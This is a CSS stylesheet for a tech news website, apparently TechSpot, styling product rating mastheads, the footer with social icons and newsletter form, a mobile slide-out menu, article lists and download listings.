@media only screen and (max-width: 760px){
    .products .featured-posts-title h4{
        line-height:1.3;
        margin:-5px 0 16px 0
    }
}
.products .masthead{
    position:relative;
    background:#707c8a;
    min-height:310px
}
@media only screen and (max-width: 760px){
    .products .masthead{
        min-height:200px
    }
}
.products .masthead .wrapper{
    position:relative;
    padding:0 !important
}
.products .masthead .featured-posts{
    position:absolute
}
.products .masthead .featured-posts .rating{
    font-family:"Helvetica Neue",Arial,Helvetica;
    position:absolute;
    bottom:0px;
    right:0;
    font-weight:500;
    color:white;
    text-shadow:1px 1px 5px rgba(0,0,0,0.5);
    padding:0 16px;
    line-height:66px;
    font-size:1.8em;
    border-radius:4px 0 0 0
}
@media only screen and (max-width: 1108px){
    .products .masthead .featured-posts .rating{
        padding:0 17px;
        line-height:60px;
        font-size:1.4em
    }
}
@media only screen and (max-width: 760px){
    .products .masthead .featured-posts .rating{
        padding:0 18px;
        line-height:60px;
        font-size:1.4em
    }
}
.products .masthead .featured-posts .excellent{
    background-color:rgba(0,191,23,0.65)
}
.products .masthead .featured-posts .good{
    background-color:rgba(7,91,192,0.65)
}
.products .masthead .featured-posts .average{
    background-color:rgba(112,33,161,0.65)
}
.products .masthead .featured-posts .bad{
    background-color:rgba(204,0,0,0.65)
}
.products .masthead .featured-posts .none{
    background-color:rgba(153,153,153,0.65)
}
.products .masthead .featured-posts li{
    width:370px;
    height:196px;
    top:0;
    left:0;
    position:absolute;
    background-size:cover;
    background-position:center center !important
}
.products .masthead .featured-posts li a{
    position:relative;
    display:block;
    padding:15px;
    color:white;
    height:166px;
    background:linear-gradient(195deg, rgba(30,41,51,0.3) 40%, rgba(30,41,51,0.95) 90%)
}
.products .masthead .featured-posts li a:hover{
    background:linear-gradient(195deg, rgba(30,41,51,0.15) 40%, rgba(30,41,51,0.95) 90%)
}
.products .masthead .featured-posts li a hgroup{
    width:70%;
    position:absolute;
    bottom:15px;
    display:block
}
.products .masthead .featured-posts li a hgroup h3{
    text-transform:uppercase;
    font-weight:500;
    font-size:.60em;
    text-shadow:0px 0px 4px #000;
    color:#FF9B37;
    padding-bottom:2px
}
.products .masthead .featured-posts li a hgroup h2{
    font-size:1.2em;
    font-weight:500;
    text-shadow:1px 1px 3px #222;
    max-height:100px;
    overflow:hidden;
    letter-spacing:-.333px
}
.products .masthead .featured-posts li:nth-child(1){
    top:0;
    left:0
}
.products .masthead .featured-posts li:nth-child(2){
    left:371px
}
.products .masthead .featured-posts li:nth-child(3){
    left:742px
}
.products .masthead .featured-posts li:nth-child(4){
    top:168px;
    left:0
}
.products .masthead .featured-posts li:nth-child(5){
    left:371px;
    top:168px
}
.products .masthead .featured-posts li:nth-child(6){
    left:742px;
    top:168px
}
@media only screen and (max-width: 1108px){
    .products .masthead .wrapper{
        position:relative;
        width:100%
    }
    .products .masthead .featured-posts{
        width:inherit
    }
    .products .masthead .featured-posts li{
        width:33.3333333333%;
        height:196px;
        top:0;
        left:0;
        position:absolute;
        background-size:cover;
        background-position:center center;
        background:#002040
    }
    .products .masthead .featured-posts li a{
        position:relative;
        display:block;
        padding:15px;
        color:white;
        height:166px;
        background:linear-gradient(195deg, rgba(30,41,51,0) 0%, rgba(30,41,51,0.6) 30%)
    }
    .products .masthead .featured-posts li a:hover{
        background:linear-gradient(to bottom, rgba(30,41,51,0.2) 0%, rgba(30,41,51,0.4) 100%)
    }
    .products .masthead .featured-posts li a hgroup{
        width:60%;
        position:absolute;
        bottom:15px;
        display:block
    }
    .products .masthead .featured-posts li a hgroup h3{
        text-transform:uppercase;
        font-weight:500;
        font-size:.60em;
        text-shadow:0px 0px 4px #000;
        color:#FF9B37;
        padding-bottom:2px
    }
}
@media only screen and (max-width: 1108px) and (max-width: 960px){
    .products .masthead .featured-posts li a hgroup h3{
        font-size:0.6em
    }
}
@media only screen and (max-width: 1108px){
    .products .masthead .featured-posts li a hgroup h2{
        font-size:1.2em;
        font-weight:500;
        text-shadow:1px 1px 3px #222;
        letter-spacing:-.333px
    }
}
@media only screen and (max-width: 1108px) and (max-width: 960px){
    .products .masthead .featured-posts li a hgroup h2{
        font-size:1.0em
    }
}
@media only screen and (max-width: 1108px) and (max-width: 760px){
    .products .masthead .featured-posts li a hgroup h2{
        font-size:1.2em
    }
}
@media only screen and (max-width: 1108px) and (max-width: 500px){
    .products .masthead .featured-posts li a hgroup h2{
        font-size:1.1em
    }
}
@media only screen and (max-width: 1108px){
    .products .masthead .featured-posts li:nth-child(1){
        top:0;
        left:0
    }
    .products .masthead .featured-posts li:nth-child(2){
        left:33.3333333333%
    }
    .products .masthead .featured-posts li:nth-child(3){
        left:66.6666666667%
    }
    .products .masthead .featured-posts li:nth-child(4){
        top:168px;
        left:0
    }
    .products .masthead .featured-posts li:nth-child(5){
        top:168px;
        left:33.3333333333%
    }
    .products .masthead .featured-posts li:nth-child(6){
        top:168px;
        left:66.6666666667%
    }
}
@media only screen and (max-width: 760px){
    .products .masthead .wrapper{
        position:relative;
        width:100%;
        overflow:scroll;
        -webkit-overflow-scrolling:touch;
        height:200px
    }
    .products .masthead .featured-posts li{
        width:80%;
        height:200px;
        top:0;
        left:0;
        position:absolute;
        background-size:cover;
        background-position:center center
    }
    .products .masthead .featured-posts li a{
        position:relative;
        display:block;
        padding:15px 10px;
        color:white;
        height:170px
    }
    .products .masthead .featured-posts li a hgroup{
        width:75%;
        position:absolute;
        bottom:15px;
        display:block
    }
}
@media only screen and (max-width: 760px) and (max-width: 500px){
    .products .masthead .featured-posts li a hgroup{
        width:60%
    }
}
@media only screen and (max-width: 760px){
    .products .masthead .featured-posts li:nth-child(1){
        top:0;
        left:0;
        border-bottom:0px;
        border-left:0px
    }
    .products .masthead .featured-posts li:nth-child(2){
        top:0;
        left:80%
    }
    .products .masthead .featured-posts li:nth-child(3){
        top:0;
        left:160%
    }
    .products .masthead .featured-posts li:nth-child(4){
        left:240%;
        top:0
    }
    .products .masthead .featured-posts li:nth-child(5){
        left:320%;
        top:0
    }
    .products .masthead .featured-posts li:nth-child(6){
        left:400%;
        top:0;
        margin:0
    }
}
@media only screen and (max-width: 1108px){
    .products-cat .masthead .wrapper{
        position:relative;
        width:100%;
        height:0
    }
}
@media only screen and (max-width: 760px){
    .products-cat .masthead .wrapper{
        position:relative;
        width:100%;
        height:200px
    }
}
footer{
    background:#1e2933;
    z-index:2;
    left:0;
    width:100%;
    margin:0 auto;
    padding:0
}
@media only screen and (max-width: 760px){
    footer{
        -webkit-transition:left 0.3s ease-in-out 0s;
        transition:left 0.3s ease-in-out 0s
    }
}
footer .wrapper{
    padding:50px 0 35px
}
@media only screen and (max-width: 500px){
    footer .wrapper{
        padding:30px 0px 10px 0px
    }
}
footer .desktop{
    display:block !important
}
@media only screen and (max-width: 500px){
    footer .desktop{
        display:none !important
    }
}
footer .mobile{
    display:none !important
}
@media only screen and (max-width: 500px){
    footer .mobile{
        display:block !important;
        margin-bottom:20px
    }
}
footer form{
    font-size:.8em
}
footer form .footitle{
    margin:30px 0 10px 0
}
footer form .form-email{
    width:66.3333333333%;
    margin-right:1%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
footer form .form-email input{
    width:90%;
    line-height:30px;
    margin-top:0;
    border:1px solid #bbb;
    padding:0 4%;
    font-size:0.85em
}
footer form .form-submit{
    width:32.6666666667%;
    margin-right:0%;
    display:block;
    float:right;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
footer form .form-submit input{
    line-height:30px;
    display:block;
    background:#105ab2;
    color:white;
    width:100%;
    padding:0 5%;
    border:1px solid #105ab2;
    font-size:0.8em;
    cursor:pointer
}
footer form .form-submit input:hover{
    background:#1368ce
}
footer .footitle{
    color:white;
    font-weight:200
}
footer .menu{
    width:11.5%;
    margin-right:5%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box;
    font-size:.8em
}
footer .menu ul{
    margin-top:10px;
    font-size:.85em;
    letter-spacing:-0.5px
}
footer .menu ul li{
    line-height:25px
}
footer .menu ul li a{
    font-weight:400;
    color:#eee
}
footer .menu ul li a:hover{
    color:#ff7f00;
    transition:ease 0.1s
}
@media only screen and (max-width: 1108px){
    footer #Comm{
        display:none
    }
    footer .menu{
        width:17.5%;
        margin-right:5%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
}
@media only screen and (max-width: 960px){
    footer #Usef{
        display:none
    }
    footer .menu{
        width:17.5%;
        margin-right:5%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
}
footer .follow-subscribe{
    width:27.25%;
    margin-right:0%;
    display:block;
    float:right;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
footer .follow-subscribe .menu{
    width:100%;
    float:none
}
footer .follow-subscribe .menu ul li{
    display:inline-block;
    width:40px;
    height:40px;
    text-indent:-9999px;
    margin:0px 12.5px 12.5px 0px;
    background-size:25px 25px;
    background-repeat:no-repeat;
    background-position:center center
}
footer .follow-subscribe .menu ul li:hover{
    background-size:75%;
    transition:ease 0.1s
}
footer .follow-subscribe .menu ul li.facebook{
    background-image:url("/images/06-facebook.svg");
    background-color:#39559F
}
footer .follow-subscribe .menu ul li.twitter{
    background-image:url("/images/03-twitter.svg");
    background-color:#1DA0D7
}
footer .follow-subscribe .menu ul li.google-plus{
    background-image:url("/images/40-google-plus.svg");
    background-color:#E63D28
}
footer .follow-subscribe .menu ul li.youtube{
    background-image:url("/images/18-youtube.svg");
    background-color:#E63D28;
    background-size:28px 28px
}
footer .follow-subscribe .menu ul li.youtube:hover{
    background-size:80%
}
footer .follow-subscribe .menu ul li.rss{
    background-image:url("/images/20-rss.svg");
    background-color:#FF7F00
}
footer .follow-subscribe .menu ul li.instagram{
    background-image:url("/images/38-instagram.svg");
    background-color:#f56040
}
footer .follow-subscribe .menu ul li a{
    display:block;
    line-height:40px;
    border-bottom:none
}
@media only screen and (max-width: 1108px){
    footer .follow-subscribe{
        width:32.5%;
        margin-right:0%;
        display:block;
        float:right;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
}
@media only screen and (max-width: 960px){
    footer .follow-subscribe{
        width:40%;
        margin-right:0%;
        display:block;
        float:right;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
}
@media only screen and (max-width: 760px){
    footer .follow-subscribe{
        width:50%;
        margin-right:0%;
        display:block;
        float:right;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
}
@media only screen and (max-width: 500px){
    footer .follow-subscribe{
        width:100%;
        margin-right:0%;
        display:block;
        float:right;
        list-style-type:none;
        position:relative;
        box-sizing:border-box;
        padding-top:20px
    }
}
footer .copyright{
    font-size:.66em;
    font-weight:300;
    letter-spacing:-0.333px;
    background:#d1d1d1
}
@media only screen and (max-width: 500px){
    footer .copyright{
        background:#e0e0e0
    }
}
footer .copyright .wrapper{
    padding:25px 0
}
@media only screen and (max-width: 500px){
    footer .copyright .wrapper{
        padding:10px 0
    }
}
footer .copyright p{
    margin:10px 0
}
footer .copyright a{
    display:inline-block;
    margin-left:20px;
    color:black
}
footer .copyright a:hover{
    border-bottom:2px solid #AAA;
    padding-bottom:2px;
    text-decoration:none;
    margin-bottom:-4px
}
footer .copyright a.pow img{
    display:inline-block;
    height:17px;
    margin:0 0 4px 5px
}
footer a.back-to-top{
    position:absolute;
    margin-top:-22px;
    left:50%;
    width:50px;
    height:50px;
    margin-left:-25px;
    background-image:url("/images/glyph-back-to-top.svg");
    background-repeat:no-repeat;
    z-index:5
}
footer a.back-to-top:hover{
    background-position:right top
}
.activebar #MobileMenu a{
    position:absolute !important
}
.activebar #MobileMenu a svg{
    fill:#ff7f00 !important
}
#header-ts #MobileMenu a{
    padding-left:15px;
    padding-right:15px;
    margin-left:-15px;
    position:relative;
    float:left;
    cursor:pointer
}
#header-ts #MobileMenu a svg{
    text-decoration:none;
    fill:white;
    float:left;
    line-height:50px;
    margin-top:2px;
    width:13px;
    -webkit-transition:.1s ease-out .2s;
    transition:.1s ease-out .2s;
    zoom:1;
    filter:alpha(opacity=0);
    opacity:0;
    display:none;
    height:50px
}
@media only screen and (max-width: 760px){
    #header-ts #MobileMenu a svg{
        height:47px !important;
        display:block;
        zoom:1;
        filter:alpha(opacity=100);
        opacity:1
    }
}
#header-ts.interior #MobileMenu a svg{
    line-height:36px;
    margin-top:3px;
    height:30px;
    height:36px
}
@media only screen and (max-width: 760px){
    #header-ts.interior #MobileMenu a svg{
        height:49px
    }
}
.c-menu{
    position:fixed;
    z-index:1100002;
    transition:transform 0.3s
}
.c-menu__close{
    display:none
}
body.has-active-menu{
    overflow:hidden
}
.c-mask{
    position:fixed;
    z-index:1100001;
    top:0;
    left:0;
    overflow:hidden;
    width:0;
    height:0;
    background-color:#000;
    opacity:0;
    transition:opacity 0.3s, width 0s 0.3s, height 0s 0.3s
}
.c-mask.is-active{
    width:100%;
    height:100%;
    opacity:0.7;
    transition:opacity 0.3s
}
.c-menu--push-left{
    width:100%;
    height:100%;
    top:0;
    left:0;
    transform:translateX(-100%)
}
.c-menu--push-left.is-active{
    transform:translateX(0)
}
@media all and (min-width: 270px){
    .c-menu--push-left{
        width:250px;
        transform:translateX(-250px)
    }
}
.c-menu--push-left .c-menu__item{
    display:block;
    text-align:center;
    border-top:solid 1px #b5dbe9;
    border-bottom:solid 1px #3184a1
}
.c-menu--push-left .c-menu__item:first-child{
    border-top:none
}
.c-menu--push-left .c-menu__item:last-child{
    border-bottom:none
}
.c-menu--push-left .c-menu__link{
    display:block;
    padding:12px 24px;
    color:#fff
}
body{
    background-color:#f5f5f5;
    font-family:"Roboto",sans-serif;
    font-size:120%;
    -webkit-font-smoothing:antialiased;
    padding-top:74px
}
@media only screen and (max-width: 760px){
    body{
        padding-top:56px
    }
}
article,aside,section{
    display:block
}
a{
    text-decoration:none;
    color:#105ab2
}
a:hover{
    color:#c00
}
a.offset{
    display:block;
    position:relative;
    top:-90px;
    visibility:hidden
}
@media only screen and (max-width: 760px){
    a.offset{
        top:-75px
    }
}
ul,ol{
    margin:0;
    padding:0
}
ul li,ol li{
    margin:0;
    padding:0;
    list-style-type:none
}
h1{
    color:#1e2833;
    font-weight:500;
    font-size:1.3em
}
h1.lined{
    border-bottom:2px solid #c3c3c3
}
h1.badge{
    line-height:50px;
    background-image:url("https://static.techspot.com/images/badge.svg");
    background-repeat:no-repeat;
    background-position:25px top;
    padding-left:110px;
    margin-bottom:40px
}
h2,h3,h4,h5{
    font-weight:500
}
@media only screen and (max-width: 760px){
    .mobile-hide{
        display:none
    }
}
.clearfix:before{
    content:' ';
    display:block;
    overflow:hidden;
    visibility:hidden;
    width:0;
    height:0
}
.clearfix:after{
    content:' ';
    display:block;
    overflow:hidden;
    visibility:hidden;
    width:0;
    height:0;
    clear:both
}
.jumpFix{
    display:block;
    height:140px;
    margin:-140px 0 0;
    visibility:hidden
}
.wrapper{
    max-width:1108px;
    margin:0 auto;
    width:92%
}
@media only screen and (max-width: 1108px){
    .wrapper{
        width:94%
    }
}
.wrapper .TopAd{
    max-width:970px;
    height:auto;
    width:100%
}
@media only screen and (max-width: 760px){
    .wrapper .TopAd{
        width:auto;
        padding:10px 0px
    }
}
.col-1-2{
    width:49%;
    margin-right:2%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
.col-1-2.wide-gut{
    width:47.5%;
    margin-right:5%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
@media only screen and (max-width: 500px){
    .col-1-2.wide-gut{
        width:100%
    }
}
.col-1-2-last{
    width:49%;
    margin-right:0%;
    display:block;
    float:right;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
.col-1-2-last.wide-gut{
    width:47.5%;
    margin-right:0%;
    display:block;
    float:right;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
@media only screen and (max-width: 500px){
    .col-1-2-last.wide-gut{
        width:100%
    }
}
.hidden{
    display:none !important;
    visibility:hidden !important
}
#content{
    background-color:#f5f5f5;
    z-index:1;
    position:relative;
    left:0;
    width:100%;
    margin:0 auto;
    padding:0
}
@media only screen and (max-width: 760px){
    #content{
        -webkit-transition:left 0.3s ease-in-out 0s;
        transition:left 0.3s ease-in-out 0s
    }
}
#content.white{
    background-color:white
}
#content .wrapper{
    padding:25px 0
}
@media only screen and (max-width: 760px){
    #content .wrapper{
        width:100%;
        padding:25px 0px 0px 0px
    }
}
#content .group-left{
    width:66%;
    margin-right:2%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
#content .group-right{
    width:32%;
    margin-right:0%;
    display:block;
    float:right;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
#content p{
    color:#222;
    font-family:Arial,Helvetica,sans-serif;
    line-height:1.5;
    padding:0 0 25px
}
#content p em{
    font-family:"Helvetica Neue",Arial,Helvetica;
    letter-spacing:-.333px
}
#content p.small,#content p.byline{
    font-size:0.7em
}
#content p sup{
    font-size:0.7em
}
#content p.grey{
    font-size:0.7em;
    color:#555
}
#content p.grey a{
    color:#555;
    border-bottom:none;
    box-shadow:none
}
#content p.grey a:hover{
    border-bottom:1px solid #D0DCEB;
    box-shadow:inset 0 -2px 0 #D0DCEB
}
#content p.img-white{
    background:#fff;
    margin:0 0 25px;
    text-align:center;
    border-top:4px solid #eee;
    border-bottom:4px solid #eee;
    padding:15px 0
}
#content p.img-white img{
    max-width:98%
}
#content p.img-white.full{
    border:4px solid #eee;
    padding:0
}
#content p.img-white.full img{
    max-width:100%
}
#content p.side-quote{
    font-size:1.45em;
    line-height:1.4em;
    margin:5px auto 25px;
    padding:10px;
    text-align:center;
    color:#105ab2
}
@media only screen and (max-width: 500px){
    #content p.side-quote{
        margin:-5px auto 25px
    }
}
#content p.side-quote-right{
    float:right;
    width:270px;
    margin:5px 0 10px 10px;
    font-size:1.45em;
    line-height:1.4em;
    padding:10px;
    color:#105ab2
}
@media only screen and (max-width: 500px){
    #content p.side-quote-right{
        width:auto;
        float:none;
        text-align:center;
        margin:-5px auto 25px
    }
}
#content p.side-quote-left{
    float:left;
    width:270px;
    margin:5px 13px 10px 0;
    font-size:1.45em;
    line-height:1.4em;
    padding:10px;
    padding-left:0;
    color:#105ab2
}
@media only screen and (max-width: 500px){
    #content p.side-quote-left{
        width:auto;
        float:none;
        text-align:center;
        margin:-5px auto 25px
    }
}
#content p.side-guest{
    width:220px;
    margin:5px 0 10px 15px;
    float:right;
    background-color:#eee;
    padding:15px;
    font-size:13px;
    line-height:23px
}
@media only screen and (max-width: 500px){
    #content p.side-guest{
        width:130px
    }
}
#content h5{
    font-family:"Roboto",sans-serif;
    font-weight:500;
    line-height:1.5;
    padding:0 0 20px;
    color:#333;
    font-size:19px
}
#content h5 strong{
    color:#075bc0
}
#content h5 sup{
    font-size:0.6em
}
#content h5 a{
    color:inherit;
    box-shadow:inset 0 -2px 0 #5e9cea;
    padding-bottom:2px;
    transition:all .15s ease-in-out
}
#content h5 a:hover{
    color:#075bc0;
    box-shadow:none
}
.MenuLayering{
    left:0 !important
}
.WrapperLayering{
    z-index:0 !important
}
.WrapperTrans{
    background:transparent !important
}
.flowglitch{
    overflow:hidden !important;
    overflow-x:hidden !important;
    overflow-y:hidden !important
}
.social-column{
    overflow:visible
}
.scroll{
    -webkit-transform:translateZ(0);
    transform:translateZ(0)
}
.loadAnim{
    width:100%;
    height:100%;
    position:absolute;
    z-index:100000;
    background:#777D82
}
.loadAnim img{
    left:50%;
    top:50%;
    margin-left:-16px;
    margin-top:-16px;
    position:absolute;
    z-index:1000000
}
.rating{
    font-family:"Helvetica Neue",Arial,Helvetica
}
#GlobalWrapper{
    width:100%;
    top:0px;
    left:0px;
    overflow-x:hidden;
    background-color:#f5f5f5
}
@media only screen and (max-width: 760px){
    .activebar{
        left:250px !important
    }
}
img.responsive{
    width:100%;
    height:auto
}
@media only screen and (max-width: 760px){
    img.responsive{
        width:100%;
        height:auto
    }
}
img.b-lazy{
    -webkit-transition:ease .4s;
    -moz-transition:ease .4s;
    -o-transition:ease .4s;
    transition:ease .4s;
    max-width:100%;
    opacity:0
}
img.b-lazy{
    will-change:opacity
}
img.b-lazy.b-loaded{
    opacity:1
}
.dl-tabs{
    margin:-30px 0 20px 0
}
@media only screen and (max-width: 760px){
    .dl-tabs{
        margin:-15px 0 0px -5px
    }
}
.pf-tabs{
    margin:30px 0 20px 0
}
.nPostList{
    display:block;
    text-align:center;
    font-size:0
}
.nPostList article{
    display:inline-block;
    width:33%;
    text-align:left;
    vertical-align:top;
    list-style:none;
    margin:10px 0;
    font-size:16px
}
@media only screen and (max-width: 960px){
    .nPostList article{
        display:block;
        width:100% !important;
        border-bottom:solid 1px #d9d9d9;
        padding:18px 0 25px 0
    }
}
@media only screen and (max-width: 760px){
    .nPostList article{
        padding:5px 0 10px 0
    }
}
.nPostList article .article-content{
    display:block;
    padding:0 10px
}
.nPostList article .article-content .articleImg{
    display:block;
    position:relative;
    width:100%;
    height:200px;
    overflow:hidden;
    z-index:1
}
@media only screen and (max-width: 960px){
    .nPostList article .article-content .articleImg{
        width:30% !important;
        height:160px !important;
        float:left
    }
}
@media only screen and (max-width: 760px){
    .nPostList article .article-content .articleImg{
        height:80px !important
    }
}
.nPostList article .article-content .articleImg a{
    display:block;
    position:relative;
    width:100%;
    height:100%;
    background-repeat:no-repeat;
    background-position:center;
    background-size:cover;
    -webkit-transition:all 100ms ease-out;
    transition:all 100ms ease-out
}
.nPostList article .article-content .articleImg a:after{
    content:"";
    display:block;
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    zoom:1;
    filter:alpha(opacity=25);
    opacity:.25;
    background:-webkit-gradient(linear, left bottom, right top, color-stop(0%, rgba(0,0,0,0.4)), color-stop(100%, rgba(255,127,0,0.4)));
    background:linear-gradient(45deg, rgba(0,0,0,0.4) 0%, rgba(255,127,0,0.4) 100%);
    -webkit-transition:opacity 200ms ease-out;
    transition:opacity 200ms ease-out
}
.nPostList article .article-content .articleImg a:hover:after{
    zoom:1;
    filter:alpha(opacity=100);
    opacity:1
}
.nPostList article .article-content .articleContent{
    display:block;
    position:relative;
    padding:5px 0px 15px 0px;
    font-size:90%;
    border-top:none;
    border-top:0;
    border-bottom-left-radius:5px;
    border-bottom-right-radius:5px
}
@media only screen and (max-width: 960px){
    .nPostList article .article-content .articleContent{
        width:66% !important;
        float:right;
        border:none;
        padding:0 5px 5px 5px;
        background:none
    }
}
.nPostList article .article-content .articleContent h2{
    font-size:145%;
    padding-bottom:5px;
    line-height:130%
}
.nPostList article .article-content .articleContent h2 a{
    color:#444444
}
.nPostList article .article-content .articleContent h2 a:hover{
    color:#c00
}
.nPostList article .article-content .articleContent .catCount{
    display:block;
    position:relative;
    padding:8px 0
}
@media only screen and (max-width: 760px){
    .nPostList article .article-content .articleContent .catCount{
        display:none
    }
}
.nPostList article .article-content .articleContent .catCount .category{
    font-weight:bold;
    text-transform:uppercase;
    font-size:85%
}
.nPostList article .article-content .articleContent .catCount .comment-count{
    display:block;
    float:right;
    font-size:80%
}
.nPostList article .article-content .articleContent .catCount .comment-count span{
    display:block;
    background:#e3e3e3;
    padding:2px 4px;
    border-radius:3px 3px 3px 3px
}
.nPostList article .article-content .articleContent .catCount .comment-count span.highlight{
    background:#CCC;
    color:white
}
.nPostList article .article-content .articleContent .catCount .comment-count span.highlight.no{
    display:none
}
.nPostList article .article-content .articleContent .catCount .comment-count span.highlight.big{
    background:#0a5499
}
.nPostList article .article-content .articleContent .catCount .comment-count span.highlight.bigger{
    background:#075bc0
}
.nPostList article .article-content .articleContent .catCount .comment-count span.highlight.biggest{
    background:#c00
}
.nPostList article .article-content .articleContent .catCount .comment-count:hover span{
    background:#d7d7d7
}
.nPostList article .article-content .articleContent .catCount .comment-count:hover span.big{
    background:#073a69
}
.nPostList article .article-content .articleContent .catCount .comment-count:hover span.bigger{
    background:#05448f
}
.nPostList article .article-content .articleContent .catCount .comment-count:hover span.biggest{
    background:#900
}
.nPostList article .article-content .articleContent .byLine{
    padding:5px 0;
    color:grey;
    font-size:85%
}
.nPostList article .article-content .articleContent .intro{
    padding:5px 0;
    color:#555;
    letter-spacing:-0.2px
}
@media only screen and (max-width: 760px){
    .nPostList article .article-content .articleContent .intro{
        display:none
    }
}
.nPostList article.layout-2-3{
    width:66%
}
.nPostList article.layout-2-3 .articleImg{
    height:300px
}
.nPostList article.layout-2-3.vertical .content .articleImg{
    float:left;
    width:62%;
    height:350px
}
.nPostList article.layout-2-3.vertical .content .articleContent{
    float:right;
    width:35%
}
.nPostList article.layout-2-2{
    width:50%
}
.nPostList article.layout-2-2 .articleImg{
    height:250px
}
.nPostList article:first-child .article-content,.nPostList article.first .article-content{
    padding-left:0
}
@media only screen and (max-width: 960px){
    .nPostList article:first-child .article-content,.nPostList article.first .article-content{
        padding:0 10px
    }
}
.nPostList article:last-child .article-content,.nPostList article.last .article-content{
    padding-right:0
}
@media only screen and (max-width: 960px){
    .nPostList article:last-child .article-content,.nPostList article.last .article-content{
        padding:0 10px
    }
}
.nPostList .sectionHeader{
    display:block;
    background:white;
    border-left:solid 15px;
    text-transform:uppercase;
    font-weight:700;
    width:calc(99% - 25px);
    font-family:"Roboto Condensed",sans-serif;
    font-size:160%;
    color:#444444;
    padding:5px;
    margin:0 auto
}
@media only screen and (max-width: 760px){
    .nPostList .sectionHeader{
        padding:3px 5px 2px 5px;
        width:calc(100% - 44px);
        font-size:150%
    }
}
.nPostList .mustRead{
    display:block;
    position:relative;
    font-size:16px;
    text-align:left;
    margin:25px 0
}
.nPostList .mustRead .sectionHeader{
    border-color:#105ab2
}
.nPostList .mustRead .gridTeaser{
    display:block;
    position:relative
}
@media only screen and (max-width: 760px){
    .nPostList .mustRead .gridTeaser{
        overflow:scroll;
        overflow-y:hide
    }
}
.nPostList .mustRead .teaserList{
    display:block;
    position:relative;
    text-align:center;
    font-size:0px
}
@media only screen and (max-width: 760px){
    .nPostList .mustRead .teaserList{
        width:900px
    }
}
.nPostList .mustRead .teaserList li{
    display:inline-block;
    height:225px;
    width:33%;
    font-size:16px;
    text-align:left;
    position:relative;
    background-size:cover;
    background-repeat:no-repeat;
    background-position:center;
    box-sizing:border-box;
    margin:0;
    padding:0
}
.nPostList .mustRead .teaserList li a{
    display:block;
    position:absolute;
    width:100%;
    height:100%;
    top:0;
    left:0
}
.nPostList .mustRead .teaserList li a:after{
    content:"";
    display:block;
    position:absolute;
    width:100%;
    height:100%;
    top:0;
    left:0;
    background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,127,0,0.4)), color-stop(100%, rgba(0,0,0,0.8)));
    background:linear-gradient(to bottom, rgba(255,127,0,0.4) 0%, rgba(0,0,0,0.8) 100%);
    zoom:1;
    filter:alpha(opacity=50);
    opacity:.5;
    -webkit-transition:opacity 200ms ease-out;
    transition:opacity 200ms ease-out
}
.nPostList .mustRead .teaserList li a span{
    display:block;
    position:absolute;
    bottom:20px;
    left:0;
    width:auto;
    color:white;
    font-size:100%;
    line-height:95%;
    text-shadow:1px 1px 4px #444 3px 3px #fff;
    padding:0 15px;
    z-index:2
}
.nPostList .mustRead .teaserList li a:hover:after{
    zoom:1;
    filter:alpha(opacity=80);
    opacity:.8
}
.nPostList .mustRead .teaserList li:first-child:after{
    content:"";
    display:block;
    position:absolute;
    top:0;
    right:0;
    width:1px;
    height:100%;
    background:white
}
.nPostList .mustRead .teaserList li:nth-child(3):after{
    content:"";
    display:block;
    position:absolute;
    top:0;
    left:0;
    width:1px;
    height:100%;
    background:white
}
@media only screen and (max-width: 760px){
    .nPostList .mustRead .teaserList li{
        width:300px
    }
}
.nPostList .downloadArticle{
    display:inline-block;
    position:relative;
    font-size:16px;
    text-align:left;
    width:66%;
    margin:10px 0
}
.nPostList .downloadArticle .downloadSection{
    display:block;
    padding:0 10px
}
.nPostList .downloadArticle .downloadSection .sectionHeader{
    text-align:center;
    border-color:#5A01B5;
    width:auto
}
.nPostList .downloadArticle .downloadSection .downloadsList{
    display:block;
    padding-top:25px
}
.nPostList .downloadArticle .downloadSection .downloadsList li{
    display:block;
    clear:both;
    margin-bottom:25px
}
.nPostList .downloadArticle .downloadSection .downloadsList li>a{
    display:block;
    float:left
}
.nPostList .downloadArticle .downloadSection .downloadsList li .figure{
    display:block;
    width:80px;
    height:80px;
    background-repeat:repeat;
    background-position:center;
    background-size:cover
}
.nPostList .downloadArticle .downloadSection .downloadsList li .softwareInfo{
    margin-left:100px
}
.nPostList .downloadArticle .downloadSection .downloadsList li .softwareInfo .title a{
    color:#05408f;
    font-weight:500;
    font-size:120%;
    display:inline-block;
    border-bottom:solid 1px transparent
}
.nPostList .downloadArticle .downloadSection .downloadsList li .softwareInfo .title a:hover{
    border-color:#05408f
}
.nPostList .downloadArticle .downloadSection .downloadsList li .softwareInfo .bio{
    color:#282828;
    font-size:90%;
    line-height:1.2em;
    padding:3px 0
}
.nPostList .downloadArticle .downloadSection .downloadsList li .softwareInfo .subdown{
    display:block;
    color:#888;
    font-size:0px
}
.nPostList .downloadArticle .downloadSection .downloadsList li .softwareInfo .subdown li{
    display:inline-block;
    border-right:solid 1px #bbb;
    font-size:13px;
    padding:0 14px;
    margin-bottom:0
}
.nPostList .downloadArticle .downloadSection .downloadsList li .softwareInfo .subdown li:first-child{
    padding-left:0px
}
.nPostList .downloadArticle .downloadSection .downloadsList li .softwareInfo .subdown li:last-child{
    border-right:none;
    padding-right:0px
}
.nPostList .downloadArticle .downloadSection .downloadsList li:last-child{
    margin-bottom:0px
}
.nPostList .downloadArticle.first .downloadSection{
    padding-left:0px
}
.nPostList .downloadArticle.last .downloadSection{
    padding-right:0px
}
.nPostList .clear{
    clear:both
}
